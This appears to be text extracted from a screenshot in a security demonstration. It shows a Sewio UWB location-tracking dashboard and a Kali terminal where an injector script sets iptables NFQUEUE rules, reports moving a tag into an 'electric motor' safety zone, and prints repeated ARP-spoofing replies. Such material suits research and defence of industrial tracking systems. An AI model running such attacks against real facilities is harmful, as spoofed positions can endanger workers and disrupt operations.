 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
IN: (6) 0x22045FFD8CDE => (6) Electric
Motor.
D0-13
FB-15
9F-14
0x22045FFD8CDF
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_in_zone.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQ
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Moving 0x22045FFD8CDE inside the electric motor zone...
[+] ATTACK DONE!
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-a
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-a
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-a
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-a
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-a
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-a
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-a
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-a